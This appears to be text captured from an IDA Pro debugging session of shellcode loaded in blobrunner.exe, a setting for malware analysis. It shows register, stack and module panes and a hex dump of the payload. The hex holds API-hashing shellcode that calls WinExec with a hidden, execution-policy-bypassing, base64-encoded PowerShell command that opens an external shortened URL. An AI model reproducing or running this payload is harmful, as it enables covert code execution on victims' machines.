 IDA - blobrunner.exe C:\analysis\blobrunner\blobrunner.exe
File Edit Jump Search View Debugger Options Windows Help
Remote Windows debugger
Library function Data Regular function Unexplored Instruction External symbol
Debug View Structures Enums
IDA View-EIP Program Segmentation Breakpoints Hex View-3
00030050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75
00030060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3
00030070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF
00030080 E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00
00030090 00 50 68 31 8B 6F 87 FF D5 BB F0 B5 A2 56 68 A6
000300A0 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47
000300B0 13 72 6F 6A 00 53 FF D5 70 6F 77 65 72 73 68 65 .roj.S·+powershe
000300C0 6C 6C 20 2D 77 69 6E 64 6F 77 73 74 79 6C 65 20 ll·-windowstyle
000300D0 68 69 64 64 65 6E 20 2D 65 78 65 63 75 74 69 6F hidden·-executio
000300E0 6E 70 6F 6C 69 63 79 20 62 79 70 61 73 73 20 2D npolicy·bypass·-
000300F0 65 6E 63 20 53 51 42 75 41 48 59 41 62 77 42 72 enc·SQBuAHYAbwBr
00030100 41 47 55 41 4C 51 42 46 41 48 67 41 63 41 42 79 AGUALQBFAHgAcABy
00030110 41 47 55 41 63 77 42 7A 41 47 6B 41 62 77 42 75 AGUAcwBzAGkAbwBu
00030120 41 43 41 41 49 67 42 6A 41 47 30 41 5A 41 41 75 ACAAIgBjAG0AZAAu
00030130 41 47 55 41 65 41 42 6C 41 43 41 41 4C 77 42 44 AGUAeABlACAALwBD
00030140 41 43 41 41 63 77 42 30 41 47 45 41 63 67 42 30 ACAAcwB0AGEAcgB0
00030150 41 43 41 41 61 41 42 30 41 48 51 41 63 41 42 7A ACAAaAB0AHQAcABz
00030160 41 44 6F 41 4C 77 41 76 41 47 63 41 62 77 42 76 ADoALwAvAGcAbwBv
00030170 41 43 34 41 5A 77 42 73 41 43 38 41 56 41 41 34 AC4AZwBsAC8AVAA4
00030180 41 47 55 41 57 41 42 7A 41 48 51 41 49 67 41 3D AGUAWABzAHQAIgA=
00030190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000301A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000301B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000301C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000301D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000301E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000301F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00030200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
UNKNOWN 00030190: debug002:00030190
General registers
EAX 76112FF1 kernel32.dll:kernel32_WinEx
EBX 7EFDE000 debug011:7EFDE000
ECX 00030099 debug002:00030099
EDX 876F8B31
ESI 00000000
EDI 00000000
EBP 00030006 debug002:00030006
ESP 003FFC28 Stack[00000934]:003FFC28
EIP 0003007F debug002:0003007F
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
Modules
Path Base
blobrunner.exe 00CA0000
C:\Windows\SysWOW64\apphelp.dll 751C0000
C:\Windows\syswow64\kernel32.dll 76080000
C:\Windows\syswow64\KernelBase.dll 76610000
C:\Windows\system32\ntdll.dll 77B90000
Threads
Decimal Hex State
2356 934 Ready
Hex View-1
00CA11A0 51 68 68 02 CB 00 E8 29 02 00 00 83 C4 08 83 7D
00CA11B0 10 00 75 14 68 98 02 CB 00 E8 16 02 00 00 83 C4
00CA11C0 04 E8 C6 0E 00 00 EB 0D 68 7C 02 CB 00 E8 02 02
00CA11D0 00 00 83 C4 04 FF 65 FC 8B E5 5D C3 CC CC CC CC
00CA11E0 55 8B EC 83 EC 18 C7 45 EC 00 00 00 00 C7 45 F0
000005E0 00CA11E0: _main
Stack view
003FFC24 00030099 debug002:00030099
003FFC28 00030099 debug002:00030099
003FFC2C 000300B8 debug002:000300B8
UNKNOWN 003FFC28: Stack[00000934]:( (Synchronized with ESP)
Output window
Unloaded
Python
AU: idle Down Disk: 2GB
Start
64